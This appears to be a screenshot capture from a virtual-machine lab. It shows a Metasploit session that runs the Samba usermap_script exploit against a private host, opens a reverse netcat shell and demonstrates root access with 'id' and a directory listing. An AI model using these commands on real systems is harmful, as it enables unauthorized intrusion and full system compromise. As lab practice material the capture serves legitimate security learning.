 ParrotSecOSv7.1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
hacker@parrot:~
File Edit View Search Terminal Tabs Help
hacker@parrot:~ hacker@parrot:~ hacker@parrot:~ hacker@parrot:~
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
[msf](Jobs:0 Agents:0) >> use 15
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> set rhosts 10.0.2.4
rhosts => 10.0.2.4
[msf](Jobs:0 Agents:0) exploit(multi/samba/usermap_script) >> run
[*] Started reverse TCP handler on 10.0.2.13:4444
[*] Command shell session 1 opened (10.0.2.13:4444 -> 10.0.2.4:53547) at 2026-04-30 23:51:41 +0530
id
uid=0(root) gid=0(root)
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
Menu hacker@parrot:~ [Remmina Remote De... [10.0.2.4]